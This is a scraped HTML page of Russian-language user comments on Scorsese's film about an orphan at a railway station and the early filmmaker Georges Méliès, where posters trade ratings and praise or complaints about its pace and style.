class='profile-img' src='http://media5.cdnbase.com/media/files/s2/dp/do/o-m-o-n-.gif' alt='' border=0><div class='user_karma' obj_id='272312'><div class='good' title='Улучшить карму'>+775</div><div class='bad' title='Ухудшить карму'>-688</div></div><div class='signature'>☼Эволюция всегда выигрывает☼</div></noindex><center class='user_controll' obj_id='272312' cn=''><a href='/user/profile/view/272312/' target="_blank" title='посмотреть рекомендации пользователя OMOH ™' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/272312/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2354270'></a><b class='post_date' post_date='01/03/2015 13:21:52 GMT+0200'>03 Янв. 2015 13:21</b><div class='post-nav post_controll' obj_id='2354270'><noindex><div class="comment_karma" obj_id="2354270"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Прекрасный семейный фильм. Местами наивный, но смотрится легко и очень интересно. Смело 5 баллов.</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 590437-post-wrap pt_20428 s_not_allowed" id="po_2348553"><div class='post-profile'><noindex><a href='/user/profile/view/590437/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Аникея</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/mr/rn/anykeya-l-97.jpg' alt='' border=0><div class='user_karma' obj_id='590437'><div class='good' title='Улучшить карму'>+428</div><div class='bad' title='Ухудшить карму'>-201</div></div><div class='signature'>Мир такой - каким ты его видишь</div></noindex><center class='user_controll' obj_id='590437' cn=''><a href='/user/profile/view/590437/' target="_blank" title='посмотреть рекомендации пользователя Аникея' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2348553'></a><b class='post_date' post_date='12/22/2014 09:28:02 GMT+0200'>22 Дек. 2014 09:28</b><div class='post-nav post_controll' obj_id='2348553'><noindex><div class="comment_karma" obj_id="2348553"><div class="good" title="Комментарий полезный">+2</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Начинала смотреть фильм с опаской, было немного предвзятое отношение к нему. Но как оказалось зря! Фильм меня потряс, это прекрасное доброе кино, невероятно красивое, при этом несмотря на производство США фильм явно имеет французский шарм и обаяние, тонкий юмор. Какие персонажи, харизматичные и узнаваемые, вокзал как отдельный мир со своими героями, механизмы часов как представление о жизни, судьбе, где все связано, все на нужном месте. Да и мораль фильма и посылы выраженные во фразах о сломанных механизмах, о нужности каждого человека и его предназначении. Дань первооткрывателям и энузиастам на заре кинематографа тоже не менее важна, как бы ни было сейчас мы уже не представляем себе жизни без кино, но у всего есть начало и не нужно забывать истоки. Графика, декорации, костюмы все на высшем уровне. Игра актеров может и не столь блестяща, но вполне хорошо. Одни глаза мальчика чего стоят, они настолько выразительны, что веришь этому персонажу безоговорочно. В общем говорить нечего 5/5 и в коллекцию. </blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 673283-post-wrap pt_20428 s_not_allowed" id="po_2343218"><div class='post-profile'><noindex><a href='/user/profile/view/673283/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>alex1234554321</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/ai/vu/alex1234554321.jpg' alt='' border=0><div class='user_karma' obj_id='673283'><div class='good' title='Улучшить карму'>+307</div><div class='bad' title='Ухудшить карму'>-493</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='673283' cn=''><a href='/user/profile/view/673283/' target="_blank" title='посмотреть рекомендации пользователя alex1234554321' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/673283/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2343218'></a><b class='post_date' post_date='12/13/2014 01:03:26 GMT+0200'>13 Дек. 2014 01:03</b><div class='post-nav post_controll' obj_id='2343218'><noindex><div class="comment_karma" obj_id="2343218"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>фильм конечно красивый но какой то пустой как бы не о чём. смотреть не очень интересно.</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div></div><div class='hidden-section hidden'><hr/><div class="post-wrap 520349-post-wrap pt_20428 s_not_allowed" id="po_2340846"><div class='post-profile'><noindex><a href='/user/profile/view/520349/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>vitkovalev</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/gp/at/vitkovalev.jpg' alt='' border=0><div class='user_karma' obj_id='520349'><div class='good' title='Улучшить карму'>+1412</div><div class='bad' title='Ухудшить карму'>-608</div></div><div class='signature'>Не каждый гол - победа!</div></noindex><center class='user_controll' obj_id='520349' cn=''><a href='/user/profile/view/520349/' target="_blank" title='посмотреть рекомендации пользователя vitkovalev' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/520349/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2340846'></a><b class='post_date' post_date='12/08/2014 13:20:36 GMT+0200'>08 Дек. 2014 13:20</b><div class='post-nav post_controll' obj_id='2340846'><noindex><div class="comment_karma" obj_id="2340846"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> Борислав </b> пишет: </em></div><blockquote><div class=author><em><b> vitkovalev </b> пишет: </em></div><blockquote><blockquote> author=ღMi[SS✬Kapri[ZZ]ღ ]не поняла вообще про что этот фильм </blockquote><br />Кроме того, фильм о доброй памяти по отношению к тем людям, которые стояли у истоков мирового кинематографа. <br />В принципе, фильм о многом. И я думаю, Ваше &quot;Я против&quot; направлено скорее не на содержание картины (оно прекрасно), а на способ, форму передачи её идей. <br />В этой части данный фильм, могу с Вами согласиться, на любителя. Кому-то нравится, а кому-то нет.</blockquote><br /><br />Но ведь способ передачи тоже очень важен! <br />Вот за это я и не люблю Скорсезе. Уж больно у него какая то <b>извращенная</b> форма подачи, при чем во всех его фильмах,о чем бы они ни были. <br /><br />Фильму ставлю 3 только из-за отличной игры прежде всего мальчика и других актеров. А так бы поставил еще ниже. <br />Такое впечатление,что Скорсезе делает фильмы в основном для <b>профессиональных</b> кинокритиков (поэтому и премий <s>до хрена</s>), а не для зрителей.</blockquote> Может быть и так, но такие фильмы, поставленные для критиков, тоже интересно смотреть. Только они смотрятся, как хорошая книга. То есть это как бы не совсем кино.</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 548704-post-wrap pt_20428 s_not_allowed" id="po_2340836"><div class='post-profile'><noindex><a href='/user/profile/view/548704/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Борислав</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/rm/dg/borislav.jpg' alt='' border=0><div class='user_karma' obj_id='548704'><div class='good' title='Улучшить карму'>+402</div><div class='bad' title='Ухудшить карму'>-625</div></div><div class='signature'>Разносторонний человек</div></noindex><center class='user_controll' obj_id='548704' cn=''><a href='/user/profile/view/548704/' target="_blank" title='посмотреть рекомендации пользователя Борислав' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/548704/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2340836'></a><b class='post_date' post_date='12/08/2014 13:10:38 GMT+0200'>08 Дек. 2014 13:10</b><div class='post-nav post_controll' obj_id='2340836'><noindex><div class="comment_karma" obj_id="2340836"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> vitkovalev </b> пишет: </em></div><blockquote><blockquote> author=ღMi[SS✬Kapri[ZZ]ღ ]не поняла вообще про что этот фильм </blockquote><br />Кроме того, фильм о доброй памяти по отношению к тем людям, которые стояли у истоков мирового кинематографа. <br />В принципе, фильм о многом. И я думаю, Ваше &quot;Я против&quot; направлено скорее не на содержание картины (оно прекрасно), а на способ, форму передачи её идей. <br />В этой части данный фильм, могу с Вами согласиться, на любителя. Кому-то нравится, а кому-то нет.</blockquote><br /><br />Но ведь способ передачи тоже очень важен! <br />Вот за это я и не люблю Скорсезе. Уж больно у него какая то <b>извращенная</b> форма подачи, при чем во всех его фильмах,о чем бы они ни были. <br /><br />Фильму ставлю 3 только из-за отличной игры прежде всего мальчика и других актеров. А так бы поставил еще ниже. <br />Такое впечатление,что Скорсезе делает фильмы в основном для <b>профессиональных</b> кинокритиков (поэтому и премий <s>до хрена</s>), а не для зрителей.</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 521866-post-wrap pt_20428 s_not_allowed" id="po_2329997"><div class='post-profile'><noindex><a href='/user/profile/view/521866/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Бродяга Дхармы</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/qb/qb/acapella.jpg' alt='' border=0><div class='user_karma' obj_id='521866'><div class='good' title='Улучшить карму'>+988</div><div class='bad' title='Ухудшить карму'>-489</div></div><div class='signature'>Я меняюсь слишком быстро: моё сегодня опровергает моё вчера.</div></noindex><center class='user_controll' obj_id='521866' cn=''><a href='/user/profile/view/521866/' target="_blank" title='посмотреть рекомендации пользователя Бродяга Дхармы' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/521866/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2329997'></a><b class='post_date' post_date='11/15/2014 16:36:59 GMT+0200'>15 Ноя. 2014 16:36</b><div class='post-nav post_controll' obj_id='2329997'><noindex><div class="comment_karma" obj_id="2329997"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'><blockquote>Теплота и доброжелательность наполняют внутренности, лопатки вырастают в огромные, пушистые, белые крылья, темечко становится осью для сияющего лимба. </blockquote><br /><br /><div class='spoiler-wrap spoiler'><div class='spoiler-title'>Осторожно - спойлер!<em></em></div><div class='spoiler-text'> вот что ты меня весь день улыбаться заставляешь? скулы же болят, всамделе!! </div></div></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 544301-post-wrap pt_20428 s_not_allowed" id="po_2329939"><div class='post-profile'><noindex><a href='/user/profile/view/544301/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Dex Broun</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/ur/dz/dex-broun.jpg' alt='' border=0><div class='user_karma' obj_id='544301'><div class='good' title='Улучшить карму'>+216</div><div class='bad' title='Ухудшить карму'>-192</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='544301' cn=''><a href='/review/user/544301/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2329939'></a><b class='post_date' post_date='11/15/2014 14:25:40 GMT+0200'>15 Ноя. 2014 14:25</b><div class='post-nav post_controll' obj_id='2329939'><noindex><div class="comment_karma" obj_id="2329939"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>В 1895 г. два блудливых буржуя оживили картинку, с исключительной целю - наполнить карманы золотом, барахтаясь в коммерческой грязи. С тех пор каждый тунеядец мечтал о легкой наживе. Слава, деньги и женщины привлекают в режиссуру напыщенную интеллигенцию и лживых шарлатанов. Возводятся дорогостоящие декорации, гробится энергия на постановки постыдных игрищ, задействуются тысячи рук, отбирающих хлеб у рабочего и крестьянина. Первая Мировая превращает вчерашнего сказочника в лавочника, наводняет улицы мелкими воришками, жаждущих не зрелищ, а крыши над головой и скромного уюта. Пока власти Франции ублажаются репарациями Германии, мелкий торгаш хнычет об утраченных временах. Поиск предназначения среди магии и волшебства со счастливым итогом, тьфу! Такое бывает только в к&hellip; <br /><br />Дедушка Мартин приголубил седой мудрость и отцовской любовью детишек и взрослых. Теплота и доброжелательность наполняют внутренности, лопатки вырастают в огромные, пушистые, белые крылья, темечко становится осью для сияющего нимба. <br />Молодец Скорсезе. Сеанс душевности прошёл успешно. <br /></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 521866-post-wrap pt_20428 s_not_allowed" id="po_2317067"><div class='post-profile'><noindex><a href='/user/profile/view/521866/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Бродяга Дхармы</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/qb/qb/acapella.jpg' alt='' border=0><div class='user_karma' obj_id='521866'><div class='good' title='Улучшить карму'>+988</div><div class='bad' title='Ухудшить карму'>-489</div></div><div class='signature'>Я меняюсь слишком быстро: моё сегодня опровергает моё вчера.</div></noindex><center class='user_controll' obj_id='521866' cn=''><a href='/user/profile/view/521866/' target="_blank" title='посмотреть рекомендации пользователя Бродяга Дхармы' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/521866/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2317067'></a><b class='post_date' post_date='10/20/2014 09:56:19 GMT+0200'>20 Окт. 2014 09:56</b><div class='post-nav post_controll' obj_id='2317067'><noindex><div class="comment_karma" obj_id="2317067"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Ай да Скорсезе! Очень неожиданно было увидеть от этого режиссёра такой фильм, настолько отличается от того, что он обычно делает. В общем, прячем стволы в кобуру, а мафиози отправляем в отпуск на Карибы, сегодняшнее блюдо - семейное кино!<br />Начало очень фантазийное, яркое, фееричное. Abu Salama в своём комментарии упомянул Жене, ассоциации были такими же: сочная завязка, мир железнодорожной станции, превратившийся в почти сказочную арену. Очень похоже по стилю. Цветовое решение и персонажи настраивают на классическое фэнтези. Есть и главный злодей в лице полицейского с его верным псом. Но, чем дальше следует неторопливый рассказ, тем более он превращается сначала в грустную историю несчастного и одинокого детства, а затем - и надо сказать ничего вроде бы этого не предвещало - в фильм по мотивам биографии <b>Жоржа Мельеса</b>, одного из пионеров кинематографа. (Самый известный фильм - Путешествие на Луну). История сироты была лишь одной из ниточек в этом клубке.<br />Наверное, Скорсезе так отдал дань уважения классику и заодно выразил свою любовь к кино как искусству. Части фильма о съёмочном процессе например сделаны с большой теплотой, да и о Мельесе рассказано так же. Он был фантазёром, не держал своё воображение в узде, и общее настроение &quot;Хранителя времени&quot; таково. В итоге - почти реальная история в сказочном обрамлении, хотя в ней ничего сказочного особо и нет. Вот такое сочетание. <br />Хороший, милый фильм <br /></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 414032-post-wrap pt_20428 s_not_allowed" id="po_2300107"><div class='post-profile'><noindex><a href='/user/profile/view/414032/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>МЕГ</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/lw/lp/zelukov.jpg' alt='' border=0><div class='user_karma' obj_id='414032'><div class='good' title='Улучшить карму'>+20</div><div class='bad' title='Ухудшить карму'>-22</div></div><div class='signature'>фанУ</div></noindex><center class='user_controll' obj_id='414032' cn=''><a href='/user/profile/view/414032/' target="_blank" title='посмотреть рекомендации пользователя МЕГ' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2300107'></a><b class='post_date' post_date='09/15/2014 10:39:00 GMT+0200'>15 Сен. 2014 10:39</b><div class='post-nav post_controll' obj_id='2300107'><noindex><div class="comment_karma" obj_id="2300107"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>фильм скучнейший. не интересный. идея фильма изложена главным героем в течении двух минут, спору нет идея хорошая. но остальные два часа просто тоска смертная. </blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 609477-post-wrap pt_20428 s_not_allowed" id="po_2292368"><div class='post-profile'><noindex><a href='/user/profile/view/609477/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>gk_records</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/vs/jx/gaknvk.jpg' alt='' border=0><div class='user_karma' obj_id='609477'><div class='good' title='Улучшить карму'>+186</div><div class='bad' title='Ухудшить карму'>-198</div></div><div class='signature'>спасибо ресурсу, почти все скачал отсюда))) </div></noindex><center class='user_controll' obj_id='609477' cn=''></center></div><div class='post-info'><a name='2292368'></a><b class='post_date' post_date='08/29/2014 07:41:28 GMT+0200'>29 Авг. 2014 07:41</b><div class='post-nav post_controll' obj_id='2292368'><noindex><div class="comment_karma" obj_id="2292368"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>красивый и совсем неинтересный фильм. хорошая задумка - плохая реализация</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 669190-post-wrap pt_20428 s_not_allowed" id="po_2288821"><div class='post-profile'><noindex><a href='/user/profile/view/669190/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>гари</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/gl/cx/gari.jpg' alt='' border=0><div class='user_karma' obj_id='669190'><div class='good' title='Улучшить карму'>+69</div><div class='bad' title='Ухудшить карму'>-70</div></div><div class='signature'>кино - это философия 
в видео формате. </div></noindex><center class='user_controll' obj_id='669190' cn=''></center></div><div class='post-info'><a name='2288821'></a><b class='post_date' post_date='08/21/2014 08:19:08 GMT+0200'>21 Авг. 2014 08:19</b><div class='post-nav post_controll' obj_id='2288821'><noindex><div class="comment_karma" obj_id="2288821"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>хороший добрый фильм, ни чего особенного. <br />- посмотреть? <br />- а почему бы и нет. <br />но опять же: просто добрый и хороший фильм. <br /><br /><br />идею оценить стоит.</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 619235-post-wrap pt_20428 s_not_allowed" id="po_2286380"><div class='post-profile'><noindex><a href='/user/profile/view/619235/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>/Дмитрий/</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/ui/ml/rdima1978.jpg' alt='' border=0><div class='user_karma' obj_id='619235'><div class='good' title='Улучшить карму'>+205</div><div class='bad' title='Ухудшить карму'>-178</div></div><div class='signature'>Ich bin nicht allein, du bist immer mit mir.</div></noindex><center class='user_controll' obj_id='619235' cn=''><a href='/user/profile/view/619235/' target="_blank" title='посмотреть рекомендации пользователя /Дмитрий/' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2286380'></a><b class='post_date' post_date='08/15/2014 19:07:50 GMT+0200'>15 Авг. 2014 19:07</b><div class='post-nav post_controll' obj_id='2286380'><noindex><div class="comment_karma" obj_id="2286380"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Фильм со смыслом, но подача сюжета своеобразна, не каждому она придется по душе. Пересматривать точно не буду, у нас в жизни итак хватает сирот и эгоизма. </blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 660495-post-wrap pt_20428 s_not_allowed" id="po_2284942"><div class='post-profile'><noindex><a href='/user/profile/view/660495/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Z </b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/zb/bh/zica.jpg' alt='' border=0><div class='user_karma' obj_id='660495'><div class='good' title='Улучшить карму'>+365</div><div class='bad' title='Ухудшить карму'>-267</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='660495' cn=''><a href='/user/profile/view/660495/' target="_blank" title='посмотреть рекомендации пользователя Z ' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/660495/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2284942'></a><b class='post_date' post_date='08/12/2014 20:42:09 GMT+0200'>12 Авг. 2014 20:42</b><div class='post-nav post_controll' obj_id='2284942'><noindex><div class="comment_karma" obj_id="2284942"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Фильм очень понравился!! Особенно за глубину сюжета и за призыв к хорошим, честным поступкам. А то ш...хи, стрельба и ложь уже порядком надоели. <br />Очень хороший, добрый фильм... в такой не спешной, вдумчивой обстановке... люблю подобные фэнтези, где такие продуманные декорации, приятные цвета и старинные вещи. Актеры тоже все сыграли отменно. 10\10</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 520349-post-wrap pt_20428 s_not_allowed" id="po_2284390"><div class='post-profile'><noindex><a href='/user/profile/view/520349/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>vitkovalev</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/gp/at/vitkovalev.jpg' alt='' border=0><div class='user_karma' obj_id='520349'><div class='good' title='Улучшить карму'>+1412</div><div class='bad' title='Ухудшить карму'>-608</div></div><div class='signature'>Не каждый гол - победа!</div></noindex><center class='user_controll' obj_id='520349' cn=''><a href='/user/profile/view/520349/' target="_blank" title='посмотреть рекомендации пользователя vitkovalev' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/520349/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2284390'></a><b class='post_date' post_date='08/12/2014 08:37:45 GMT+0200'>12 Авг. 2014 08:37</b><div class='post-nav post_controll' obj_id='2284390'><noindex><div class="comment_karma" obj_id="2284390"><div class="good" title="Комментарий полезный">+2</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> alexander-vrn </b> пишет: </em></div><blockquote>Может со мной , что то не так , но когда я смотрел фильм в кинотеатре я просто получал наслаждение от просмотра данного произведения искусства , ставлю самую высшую оценку не задумываясь. <br /><br /><br />Я очень удивлён оценками здесь , получается многие люди ставят 1 из 5 , за что? </blockquote> Согласен с Вами в оценке фильма. А отрицательные отзывы пишут в основном из-за обманутых ожиданий: надеялись посмотреть сказку, а попали на серьезный фильм. Вот и не смогли перенастроиться.</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 645061-post-wrap pt_20428 s_not_allowed" id="po_2284389"><div class='post-profile'><noindex><a href='/user/profile/view/645061/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>alexander-vrn</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/dw/pg/alexander-vrn.jpg' alt='' border=0><div class='user_karma' obj_id='645061'><div class='good' title='Улучшить карму'>+175</div><div class='bad' title='Ухудшить карму'>-89</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='645061' cn=''><a href='/user/profile/view/645061/' target="_blank" title='посмотреть рекомендации пользователя alexander-vrn' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2284389'></a><b class='post_date' post_date='08/12/2014 08:28:09 GMT+0200'>12 Авг. 2014 08:28</b><div class='post-nav post_controll' obj_id='2284389'><noindex><div class="comment_karma" obj_id="2284389"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Может со мной , что то не так , но когда я смотрел фильм в кинотеатре я просто получал наслаждение от просмотра данного произведения искусства , ставлю самую высшую оценку не задумываясь. <br /><br /><br />Я очень удивлён оценками здесь , получается многие люди ставят 1 из 5 , за что? </blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 603827-post-wrap pt_20428 s_not_allowed" id="po_2247435"><div class='post-profile'><noindex><a href='/user/profile/view/603827/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>MACHETE</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/ao/fr/spagettitime.jpg' alt='' border=0><div class='user_karma' obj_id='603827'><div class='good' title='Улучшить карму'>+198</div><div class='bad' title='Ухудшить карму'>-255</div></div><div class='signature'>Жизнь - как пустыня, не знаешь где её край...</div></noindex><center class='user_controll' obj_id='603827' cn=''></center></div><div class='post-info'><a name='2247435'></a><b class='post_date' post_date='06/11/2014 15:15:51 GMT+0200'>11 Июнь 2014 15:15</b><div class='post-nav post_controll' obj_id='2247435'><noindex><div class="comment_karma" obj_id="2247435"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Фильм о детстве, не ожидал от Скорсезе такого. Получилось неплохо. 4+</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 520349-post-wrap pt_20428 s_not_allowed" id="po_2220298"><div class='post-profile'><noindex><a href='/user/profile/view/520349/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>vitkovalev</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/gp/at/vitkovalev.jpg' alt='' border=0><div class='user_karma' obj_id='520349'><div class='good' title='Улучшить карму'>+1412</div><div class='bad' title='Ухудшить карму'>-608</div></div><div class='signature'>Не каждый гол - победа!</div></noindex><center class='user_controll' obj_id='520349' cn=''><a href='/user/profile/view/520349/' target="_blank" title='посмотреть рекомендации пользователя vitkovalev' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/520349/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2220298'></a><b class='post_date' post_date='04/25/2014 12:22:12 GMT+0200'>25 Апрель 2014 12:22</b><div class='post-nav post_controll' obj_id='2220298'><noindex><div class="comment_karma" obj_id="2220298"><div class="good" title="Комментарий полезный">+2</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'><blockquote> author=ღMi[SS✬Kapri[ZZ]ღ ]не поняла вообще про что этот фильм </blockquote> Этот фильм о борьбе с одиночеством, об обретении себя, о преодолении страхов, которые управляют нами помимо нашей воли. А еще он о человечности, сострадании и доброте. <br />Кроме того, фильм о доброй памяти по отношению к тем людям, которые стояли у истоков мирового кинематографа. <br />В принципе, фильм о многом. И я думаю, Ваше &quot;Я против&quot; направлено скорее не на содержание картины (оно прекрасно), а на способ, форму передачи её идей. <br />В этой части данный фильм, могу с Вами согласиться, на любителя. Кому-то нравится, а кому-то нет.</blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div><div class="post-wrap 656904-post-wrap pt_20428 s_not_allowed" id="po_2220285"><div class='post-profile'><noindex><a href='/user/profile/view/656904/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>ღMi[SS]✬Kapri[ZZ]ღ</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/ld/id/twix.jpg' alt='' border=0><div class='user_karma' obj_id='656904'><div class='good' title='Улучшить карму'>+25</div><div class='bad' title='Ухудшить карму'>-8</div></div><div class='signature'>EMINEM-i love you</div></noindex><center class='user_controll' obj_id='656904' cn=''><a href='/user/profile/view/656904/' target="_blank" title='посмотреть рекомендации пользователя ღMi[SS]✬Kapri[ZZ]ღ' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2220285'></a><b class='post_date' post_date='04/25/2014 11:51:10 GMT+0200'>25 Апрель 2014 11:51</b><div class='post-nav post_controll' obj_id='2220285'><noindex><div class="comment_karma" obj_id="2220285"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>не поняла вообще про что этот фильм </blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></div></div></div><div class='hidden-section hidden'><hr/><div class="post-wrap 591600-post-wrap pt_20428 s_not_allowed" id="po_2209172"><div class='post-profile'><noindex><a href='/user/profile/view/591600/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Dimbr</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/pg/uj/dimbr.jpg' alt='' border=0><div class='user_karma' obj_id='591600'><div class='good' title='Улучшить карму'>+307</div><div class='bad' title='Ухудшить карму'>-347</div></div><div class='signature'>Лучше соседка снизу сверху,чем сосед сверху сзади...</div></noindex><center class='user_controll' obj_id='591600' cn=''><a href='/user/profile/view/591600/' target="_blank" title='посмотреть рекомендации пользователя Dimbr' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2209172'></a><b class='post_date' post_date='04/07/2014 05:47:14 GMT+0200'>07 Апрель 2014 05:47</b><div class='post-nav post_controll' obj_id='2209172'><noindex><div class="comment_karma" obj_id="2209172"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий 